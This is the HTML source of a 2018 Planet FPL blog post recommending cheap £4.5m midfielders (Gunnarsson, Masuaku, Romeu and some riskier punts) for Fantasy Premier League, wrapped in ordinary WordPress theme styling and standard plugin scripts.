.ut-footer-area input[type="number"]:focus,#ut-sitebody .ut-footer-area input[type="search"]:focus,#ut-sitebody .ut-footer-area .ut-archive-tags a:hover,#ut-sitebody .ut-footer-area .widget_tag_cloud a:hover,#ut-sitebody .ut-footer-area .ut-archive-tags a:active,#ut-sitebody .ut-footer-area .widget_tag_cloud a:active,#ut-sitebody .ut-footer-area .ut-archive-tags a:focus,#ut-sitebody .ut-footer-area .widget_tag_cloud a:focus {border-color:#555555 !important;}#ut-sitebody .ut-footer-area .fa,#ut-sitebody .ut-footer-areaa .fa,#ut-sitebody .ut-footer-area .widget_categories li::before, #ut-sitebody .ut-footer-area .widget_pages li::before, #ut-sitebody .ut-footer-area .widget_nav_menu li::before, #ut-sitebody .ut-footer-area .widget_recent_entries li::before, #ut-sitebody .ut-footer-area .widget_meta li::before, #ut-sitebody .ut-footer-area .widget_archive li::before,#ut-sitebody .ut-footer-area .ut_widget_contact .ut-address::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-phone::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-fax::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-email::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-internet::before,#ut-sitebody .ut-footer-area .tweet_list li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li.recentcomments::before {color:#777777 !important; }#ut-sitebody .ut-footer-area a:hover .fa,#ut-sitebody .ut-footer-area a:active .fa,#ut-sitebody .ut-footer-area a:focus .fa {color:#ffffff !important; }#ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],#ut-sitebody .ut-footer-area .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody .ut-footer-area {line-height:24px !important;}#ut-sitebody .footer-content,#ut-sitebody .footer-content .copyright {color:#777777 !important;}#ut-sitebody .footer-content a {color:#999999; }#ut-sitebody .footer-content a:hover,#ut-sitebody .footer-content a:focus,#ut-sitebody .footer-content a:active {color:#ffffff; }#ut-sitebody .footer-content .fa {color:#f93943 !important; }#ut-sitebody .footer-content .ut-footer-so li a i {color:#ffffff !important; }#ut-sitebody .footer-content .ut-footer-so li a:hover i,#ut-sitebody .footer-content .ut-footer-so li a:active i,#ut-sitebody .footer-content .ut-footer-so li a:focus i {color:#777777 !important; }#ut-sitebody .footer-content h1,#ut-sitebody .footer-content h2,#ut-sitebody .footer-content h3,#ut-sitebody .footer-content h4,#ut-sitebody .footer-content h5,#ut-sitebody .footer-content h6 {color:#ffffff !important;}.copyright a { font-weight: normal; } .copyright{font-size:10px;}.footer.ut-footer-custom, .ut-footer-custom a.toTop {background: #141618; } .footer .footer-content {background: #131416;padding-top: 20px; }</style><style id="ut-responsive-custom-css" type="text/css">@media (max-width: 400px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (max-width: 767px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 768px) and (max-width: 1024px) {.hide-bg-on-tablet,.hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-tablet,#ut-sitebody .hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 1025px) and (max-width: 1600px) {.hide-bg-on-medium, .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-medium, #ut-sitebody .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;} }.ut-bklyn-onepage section:not(#ut-hero) .parallax-scroll-container {margin-top: -5%;}</style><script type="text/javascript">(function($){"use strict";$("html").removeClass("ut-no-js").addClass("ut-js js");})(jQuery);</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body id="ut-sitebody" class="wp-singular post-template-default single single-post postid-5224 single-format-standard wp-theme-brooklyn ut-vc-enabled ut-hero-height-100 ut-has-top-header ut-has-page-title ut-has-scroll-top has-hero ut-bklyn-multisite wpb-js-composer js-comp-ver-5.4.8.2 vc_responsive" data-scrolleffect="easeInOutExpo" data-scrollspeed="1000">

<div id="ut-floating-toTop"></div> 
    

<a class="ut-offset-anchor" id="top" style="top:0px !important;"></a>



<!-- Start UT-Top-Header -->
<div id="ut-top-header" class="hide-on-tablet hide-on-mobile ut-top-header-big ut-top-header-centered  clearfix">

    <div class="ut-header-inner clearfix">

        <div id="ut-top-header-left">

            
        </div>
        <!-- Close UT-Top-Header-Left -->

        <div id="ut-top-header-right">

            
            
                <ul class="fa-ul">

                    
                    
                    <li><a  href="http://www.instagram.com/PlanetFPL"><i class="fa fa-instagram"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://twitter.com/PlanetFPLPod"><i class="fa fa-twitter"></i></a>
                    </li>

                    
                    
                    <li><a  href="http://www.youtube.com/PlanetFPL"><i class="fa fa-youtube"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://open.spotify.com/show/18heZp7zHC2DOhl7cL3XkI"><i class="fa fa-spotify"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://podcasts.apple.com/gb/podcast/planet-fpl-the-fantasy-football-podcast/id1280497332"><i class="fa fa-apple"></i></a>
                    </li>

                    
                </ul>

            
        </div>
        <!-- Close UT-Top-Header-Right -->

    </div>

</div>
<!-- Close UT-Top-Header -->    
    
 
    
<!-- header section -->
<header id="header-section" class="ha-header  ut-header-fixed centered bordered-top ut-header-light">
     
     <div class="grid-container">
               
        <div class="ha-header-perspective">

            <div class="ha-header-front">
				
								
					<div class="grid-15 tablet-grid-80 mobile-grid-80 ">

						
							
							<div class="site-logo">
								<a href="http://www.planetfpl.com/" title="Planet FPL" rel="home"><img data-altlogo="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" src="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" alt="Planet FPL"></a>
							</div>

						
					</div>    
				
				 
				
                
                    <nav id="navigation" class="grid-85 hide-on-tablet hide-on-mobile"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636 ut-menu-item-lvl-0">
<a href="http://planetfpl.com" class="ut-main-navigation-link"><span>Home</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/podcasts/" class="ut-main-navigation-link"><span>Podcasts</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/you-tube/" class="ut-main-navigation-link"><span>You Tube</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/leagues/" class="ut-main-navigation-link"><span>Leagues</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609 ut-menu-item-lvl-0 ut-parent ut-has-children">
<a href="http://www.planetfpl.com/meet-the-team/" class="ut-main-navigation-link"><span>Meet the Writers</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122 ut-menu-item-lvl-1">
	<a href="http://www.planetfpl.com/meet-the-writers-2018/"><span>2018-19 Writers</span></a>
	</li>
</ul><!-- 0-->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/blog/" class="ut-main-navigation-link"><span>Articles</span></a>
</li>
</ul></nav>
                  

                <div class="ut-mm-trigger tablet-grid-20 mobile-grid-20 hide-on-desktop"><button class="ut-mm-button"></button></div><nav id="ut-mobile-nav" class="ut-mobile-menu mobile-grid-100 tablet-grid-100 hide-on-desktop"><div class="ut-scroll-pane-wrap"><div class="ut-scroll-pane"><ul id="ut-mobile-menu" class="ut-mobile-menu ut-mobile-menu-left"><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="http://planetfpl.com">Home</a></li>
<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="http://www.planetfpl.com/podcasts/">Podcasts</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="http://www.planetfpl.com/you-tube/">You Tube</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="http://www.planetfpl.com/leagues/">Leagues</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="http://www.planetfpl.com/meet-the-team/">Meet the Writers</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="http://www.planetfpl.com/meet-the-writers-2018/">2018-19 Writers</a></li>
</ul>
</li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="http://www.planetfpl.com/blog/">Articles</a></li>
</ul></div></div></nav>
            </div>

        </div><!-- close .ha-header-perspective -->
    
    </div> 
    
</header><!-- close header --> 
<div class="clear"></div>


<!-- hero section -->
<section id="ut-hero" class="hero ha-waypoint parallax-section parallax-background" data-animate-up="ha-header-hide" data-animate-down="ha-header-hide">
    
    <div id="ut-hero-early-waypoint" class="ut-early-waypoint"></div>
    
        
    
    <div class="parallax-scroll-container" data-parallax-bottom data-parallax-factor="8"></div>

    
        <div class="parallax-overlay  style_three">

    
    
        
        <div class="grid-container">
            
            <!-- hero holder -->
            
            <div class="hero-holder grid-100 mobile-grid-100 tablet-grid-100 ut-hero-style-2">
                
                <div class="hero-inner ut-hero-custom-center">
                    
                                                            
                                                
                                                
                            <div class="hth">

                                <h1 class="hero-title element-with-custom-line-height">

                                    The Fantastic 4
                                </h1>

                            </div>
                        
                                                
                                                
                            <div class="hdb">

                                <div class="hero-description-bottom">

                                    <div class="ut-hero-meta-description-holder">

                                       <div class="ut-hero-meta-description-holder-inner">

                                            <div class="ut-hero-meta-date">09/08/2018</div>

                                            <div class="ut-hero-meta-category"><span class="cat-links">Posted in <a class="cat-premier-league" href="http://www.planetfpl.com/category/premier-league/" title="View all posts in Premier League" rel="category tag"> Premier League</a>, <a class="cat-threefivewho" href="http://www.planetfpl.com/category/writers/threefivewho/" title="View all posts in ThreeFiveWho" rel="category tag"> ThreeFiveWho</a>, <a class="cat-writers" href="http://www.planetfpl.com/category/writers/" title="View all posts in Writers" rel="category tag"> Writers</a></span></div>

                                            
                                            <div class="ut-hero-meta-author">

                                               <ul>
                                                   <li>
                                                       <a href="http://www.planetfpl.com/author/sujan/">
                                                           <figure class="ut-entry-avatar-image">
                                                               <img alt='' src='https://secure.gravatar.com/avatar/47d05c25a6e8f90978442f712905c0a8424638faadfa31a02dd3d1f85b031a41?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d05c25a6e8f90978442f712905c0a8424638faadfa31a02dd3d1f85b031a41?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                                                           </figure>
                                                       </a>
                                                  </li>
                                                  <li>
                                                      by                                                      <a href="http://www.planetfpl.com/author/sujan/">
                                                          Planet FPL                                                      </a>
                                                  </li>

                                               </ul>

                                            </div>

                                        </div>

                                    </div>                                                   

                                </div>

                            </div>
                        
                                                
                                                                                
                    
                </div>
                
                                                                                                                                                                                                   
                                                                                                                                                                                    
                    <div class="hero-down-arrow-wrap">

                        <span class="hero-down-arrow">

                            <a href="#ut-to-first-section"><i class="Bklyn-Core-Down-3"></i></a>

                        </span>

                    </div>

                                
            </div>
            <!-- close hero-holder -->

        </div>

    
    
    </div>

    
    <div data-section="top" class="ut-scroll-up-waypoint"></div>

    
</section>
<!-- end hero section -->
<div class="clear"></div>        


<div id="main-content" class="wrap ha-waypoint" data-animate-up="ha-header-hide" data-animate-down="ha-header-small">
	
    <a class="ut-offset-anchor" id="to-main-content"></a>
		
        <div class="main-content-background clearfix">
		<div class="grid-container">		
        	
                        
            <div id="primary" class="grid-parent grid-100 tablet-grid-100 mobile-grid-100">
    
                            
                <!-- post -->    
<article id="post-5224" class="ut-blog-classic-article clearfix post-5224 post type-post status-publish format-standard has-post-thumbnail hentry category-premier-league category-threefivewho category-writers" >
    
        
    <!-- entry-meta -->
    <div class="grid-15 tablet-grid-20 hide-on-mobile">
         
        <div class="entry-meta">
        
                        
            <a href="http://www.planetfpl.com/2018/08/">               
            
                <div class="date-format">
                    <span class="day">09</span>
                    <span class="month">Aug 2018</span>
                </div>
            
            </a>
            
            <span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
            <span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>  
                        <span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/writers/threefivewho/" data-rel="category tag">ThreeFiveWho</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 
                  
                                                 
            
        </div>       
    
    </div><!-- close entry-meta -->
        
            
        <div class="ut-richsnippet-meta hide-on-desktop hide-on-tablet hide-on-mobile">
            <span class="date updated">09/08/2018</span>
            <span class="vcard author">                
                 <span class="fn">Planet FPL</span>
            </span>     
        </div>
        
        
        
    <div class="grid-85 tablet-grid-80 mobile-grid-100">
        
        
            
            
                    
                        
                            
            
                             
                            
                 
                  
                  
      
        <!-- entry-content -->
        <div class="entry-content clearfix">
            
                        
                <div id="ut-row-69279e8989578" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_column-gap-0 ut-row-69279e8989581" ><div class="wpb_column vc_column_container vc_col-sm-12" ><div id="ut_inner_column_69279e898a32c" class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Regardless if your team strategy is built around Mo Salah, No Salah, or I-don’t-know Salah, pretty much every FPL manager has a £4.5m midfielder in their squad, somewhere. Like the able sidekick, they are always there on the periphery should they be needed, but honestly nobody really ever wants to use them. You don’t put the FPL- bat signal in the sky, when your gameweek is going horribly, praying that Robin comes along to try to save the sinking ship. Yet, I think I’ve been able to find a few players who have the potential to step into the limelight and become the hero your fantasy team needs AND deserves.</p>
<p><strong>Aron Gunnarsson</strong></p>
<p>Cardiff’s midfield Viking recently signed a contract extension with the Bluebirds, despite missing 26 games through injury in the Championship last season, showing his importance to Neil Warnock’s side. Battling through a knee and shoulder injury, he still managed to help Iceland put in impressive displays during the World Cup, typifying his grit and determination. Gunnarsson has two things in his locker that make him a good potential FPL player. Firstly, he has Premier League experience. An essential asset when making the step into England’s top flight, Gunnarsson played for Cardiff during their 2013/14 campaign. Given the turmoil surrounding the squad with managerial changes, and the controversy generated by the owner, Gunnarsson was one of the few players who equipped himself very well. Although not registering the mind-blowing goal and assist statistics, he managed a decent 77% pass accuracy, and only picked up 1 yellow card. These are pretty impressive for a central/defensive midfielder in a relegated side. Further, they are things that tip the BPS balance in his favour. The Second gadget in his utility belt is his exceptional long throw. The famed Rory Delap exploited this tactic when Stoke were first establishing themselves as a Premier League outfit, highlighting the weakness of top tier sides to this type of approach. Although it has gone out of fashion since, I think Gunnarsson could be the man to bring it back into vogue. With Zohore, Morrison, Ecuele Manga, and Bamba all to aim for in the opposition box, there are no shortage of targets for his set-piece speciality. Not to stereotype Warnock (I am about to), but you would expect him to be more reliant on set-pieces, and exploiting Cardiff’s aerial threat in the Premier League than the Championship, hence why I feel Gunnarsson’s prospects are good.</p>
<p><strong>Arthur Masuaku</strong></p>
<p>We can all forgive a little bit of spitting, can’t we? Not the kind of dribbling we expect of a wide-midfielder but at times last season, Masuaku certainly had some of us FPL managers salivating. Were he still classified as a defender, I don’t think there would be much debate about having the Frenchman in your squad, especially given Pellegrini’s Premier League track record. Moving him to a midfielder does make him less appealing, as he’s (at best) probably going to be a wing-back. However, I think the chances of him posting an attacking return are arguably greater than a lot of £4.5m midfielders; remember, that is who should be comparing Masuaku to. In the modern game, it is undeniable that a large proportion of a full-backs responsibility lies going forward, much more so than a defensive midfielder. Often, along with the centre-backs, a defensive midfielder is the only player rarely to make forays into the final third of the pitch. When combined with the fact that Masuaku is pretty much guaranteed to be starting every game, I fail to see why he would be a worse pick than the currently most selected £4.5m midfielder Dale Stephens. Masuaku has shown his trickery, pace, and his willingness to put a cross in during the comparatively limited game time he was given last season. An inform Arnautovic adds to Masuaku’s threat, as would the rumoured signing of Lucas Perez, and a re-invigorated Chicharito. Averaging 3.1 successful dribbles per game, he beats Ashley Young and Andy Robertson in that sector. Offensively for a fullback, this is an important indicator, as it shows his ability to get into threatening positions should the team be unable to provide them for him. When you consider the winger-stock pile in the London Stadium at the moment, whoever plays in front of him will provide a good foil. Yarmolenko and Felipe Anderson are both good at cutting inside, occupying the defence as well as creating space for Masuaku on the overlap. In a way, his re-classification could take some of the stress of owning him. Should West Ham concede, you aren’t going to be hurt as badly as if he were still listed as a defender. Finishing last season with the joint-worst defensive record in the Premier League, that was a perennial risk with the Hammers. Further, he would have probably been priced at £5.0m, and then you’re stepping into Burnley territory … that way madness (and Sean Dyche) lies.</p>
<p><strong>Oriol Romeu</strong></p>
<p>Although he has a name than when I say it makes it sound like I’ve had too many Sangrias, it’s weird to think that Oriol Romeu was once quite a highly rated young Spaniard, competing for a first team spot at Chelsea. Now plying his trade for Mark Hughes’ Southampton, he has certainly found his home in the Premier League. Since his return to these shores, after impressing in Spain, the imposing defensive midfielder has shown significantly more maturity than he demonstrated in his previous spell and has become a consistent starter, cementing himself in front of the Saints back four. Given their favourable start to the season, I have seen a lot of drafts containing Southampton players, yet there is a slight issue with that. The defence in pre-season has been very poor, with Bertrand priced at an unattractive £5.0m, even the FPL darling Cedric at £4.5m seems a risky pick when compared to the likes of Tomkins, Dunk or Duffy. The goal-scoring options aren’t too attractive either, and I certainly wouldn’t be surprised if ‘human Duracell bunny’ Shane Long is given a decent amount of starts this season by Hughes. One way, therefore, to make your way into these favourable fixtures is through Romeu. He has shown an occasional proclivity to whack a long distance effort, so there is the occasional chance he might be able to score. Even if that doesn’t happen, he will be getting consistent minutes against players against whom he is unlikely to be forced into rash challenges against, avoiding the dreaded yellow/red card negative points.</p>
<p>It is going to seem like I have something against Dale Stephens in this article, but I promise I don’t. Having said that, Romeu outscores him in some significant statistical areas. He has more key passes, chances created and shots per 90 minutes than the Brighton man, as well as a greater shot accuracy, a better take-on percentage, and wins more of his one-on-one duels. Contributing to BPS, these statistical indicators show if he does score or assist in a tight game, it is likely he will be in contention for bonus points.</p>
<p>He may not seem like the most glamorous pick, but he might be the only £4.5 midfielder in history to boast Champions League, Europa League, and FA Cup winner’s medals. He also played in the 2012 Olympics too, but then again so did Craig Bellamy, and there’s no way I’m selecting him as my fifth midfielder. This isn’t 2008.</p>
<p><strong>The Risky Rest</strong></p>
<p>I might be slightly breaking the very rules that I established at the outset, but there are a few tempting options in this price bracket that, if you are confident you can carry a £4.5m player who isn’t a guaranteed starter, that I think are fun punts. Maitland-Niles looks like he will be starting the season as Arsenal’s de facto left-back, with Kolasinac injured long term, and Nacho Monreal still training away from the main squad. Whilst he will be reversed out of position, the youngster has shown composure beyond his years in pre-season and the few glimpses of Premier League action he was given last year. He put in a very impressive performance away at Old Trafford and was given the nod to start at left back when Liverpool visited the Emirates. Awarded an upgraded squad number and a new long-term contract over the Summer, he was reportedly a player targeted by Emery in his job interview as one whom he would be able to improve. Whilst he is by no means assured of a position in the midfield, an impressive start at left back could see him awarded more game time.</p>
<p>Fonte, Kebano and Ayite all figure into this discussion, all play for Fulham, and all appear to be rotating through the same positions. The latter two both scored in Fulham’s opening pre-season game, but whether any of them will be starters seems to be completely up in the air. As Fulham continue to strengthen their squad, competition in the attacking third is heating up, reducing the likelihood these Three Musketeers might be lighting up Craven Cottage. Ayite was the most consistent starter during Fulham’s Championship run, starting 24 games and scoring 4 goals and registering 2 assists. Kebano scored and assisted 3 times, but both he and Fonte started less than 20 games last season. A bit of a dumpster dive I’ll admit, but I have a sneaky suspicion one of this attackers will register a few goal contributions during the season.</p>
<p>Hudson-Odoi might be the hipster pick of the bunch. The exciting 17-year-old was given an improved contract after being the bright spot of a difficult pre-season for Chelsea. Undeniably he had the beating of Hector Bellerin when the Blues faced Arsenal in Dublin. His pace and trickery tied the Spaniard in knots at times, and he attempted to drive Chelsea forward in their very poor attacking show in the Community Shield. Some might use that performance as an example that proves he is not ready for the top level, but by that logic, Morata should be playing in goal for the Under 12s. With Eden Hazard only recently returning from the World Cup, and Willian likewise, it looks as though Hudson-Odoi will be in contention for Chelsea’s starting left winger for the season. Given they face the very same opponents against whom the youngster performed so well just a week ago (Arsenal at Stamford Bridge), he might be worth putting in your squad for the first couple of gameweeks, on the chance the rest of Chelsea’s attack can match his enthusiasm, determination and drive that typify a successful Sarri style-player.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            
            
                                    
                        
                        
                            
                        
        </div><!-- close entry-content -->
             
    </div>     
    
</article><!-- close post --> 


    
                    
                        
            </div>
        
        	            
		</div>
		
        <div class="ut-scroll-up-waypoint" data-section="section-the-fantastic-four"></div>
        

    <div class="clear"></div>
        
        
        
    
    </div><!-- close #main-content -->
    
              
        
    
    <footer class="footer ut-footer-custom ut-footer-fullwidth-off">      
    
                
        
                
            <a href="#top" class="toTop"><i class="Bklyn-Core-Solid-Up-3"></i></a>
    	
                
        
        
                
            <div class="footer-content">        

                <div class="grid-container">

                    
                    <div class="grid-100 mobile-grid-100 tablet-grid-100 ut-sub-footer-style-2 ut-sub-footer-style-2-reverse">

                        <div class="ut-sub-footer-social-icons"><ul class="ut-footer-so"><li><a target="_blank"  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook fa-lg"></i></a></li><li><a target="_blank"  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud fa-lg"></i></a></li></ul></div>
                        <div class="ut-sub-footer-content">    

                        <h3>WE <i class="fa fa-heart pulse animated infinite"></i> FOOTBALL</h3>
                        <span class="copyright">

                            
                                Planet FPL © 2018
                            
                        </span>

                        </div><!-- close sub footer -->        

                    </div>

                </div><!-- close container -->        

            </div><!-- close footer content -->
        
                
                       
                
	</footer><!-- close footer -->
    
            
                
   		
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brooklyn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.planetfpl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/js/lightgallery-all.min.js?ver=1.2.6" id="ut-lightgallery-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="ut-scrollTo-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/tabs.collapse.min.js?ver=1.0" id="ut-tabs-toggles-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0" id="ut-appear-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.fitvids.min.js?ver=1.0.3" id="ut-fitvid-js"></script>
<script type="text/javascript" id="ut-sc-plugin-js-extra">
/* <![CDATA[ */
var utShortcode = {"ajaxurl":"http:\/\/www.planetfpl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=4.6.9" id="ut-sc-plugin-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/superfish.min.js?ver=1.7.4" id="ut-superfish-js"></script>
<script type="text/javascript" id="unitedthemes-init-js-extra">
/* <![CDATA[ */
var retina_logos = {"sitelogo_retina":"","alternate_logo_retina":"","overlay_sitelogo_retina":""};
var site_settings = {"type":"multisite","navigation":"default","lg_download":"","mobile_nav_open":"","mobile_nav_is_animating":"","button_particle_effects":{"send":{"type":"circle","style":"fill","canvasPadding":150,"duration":1000,"easing":"easeInOutCubic"},"upload":{"type":"triangle","easing":"easeOutQuart","size":6,"particlesAmountCoefficient":4,"oscillationCoefficient ":2},"delete":{"type":"rectangle","duration":500,"easing":"easeOutQuad","direction":"top","size":8},"submit":{"direction":"right","size":4,"speed":1,"particlesAmountCoefficient":1.5,"oscillationCoefficient":1},"refresh":{"duration":1300,"easing":"easeInExpo","size":3,"speed":1,"particlesAmountCoefficient":10,"oscillationCoefficient":1},"bookmark":{"direction":"bottom","duration":1000,"easing":"easeInExpo"},"subscribe":{"type":"rectangle","style":"stroke","size":15,"duration":600,"easing":"easeOutQuad","oscillationCoefficient":5,"particlesAmountCoefficient":2,"direction":"right"},"logout":{"type":"triangle","style":"stroke","direction":"right","size":5,"duration":1400,"speed":1.5,"oscillationCoefficient":15},"addtocart":{"duration":500,"easing":"easeOutQuad","speed":0.1,"particlesAmountCoefficient":10,"oscillationCoefficient":80},"pause":{"direction":"right","size":4,"duration":1200,"easing":"easeInCubic","particlesAmountCoefficient":8,"speed":0.4,"oscillationCoefficient":1},"register":{"style":"stroke","direction":"bottom","duration":1200,"easing":"easeOutSine","speed":0.7,"oscillationCoefficient":5},"export":{"type":"triangle","easing":"easeOutSine","size":3,"duration":800,"particlesAmountCoefficient":7,"speed":3,"oscillationCoefficient":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1" id="unitedthemes-init-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.8.2" id="wpb_composer_front_js-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
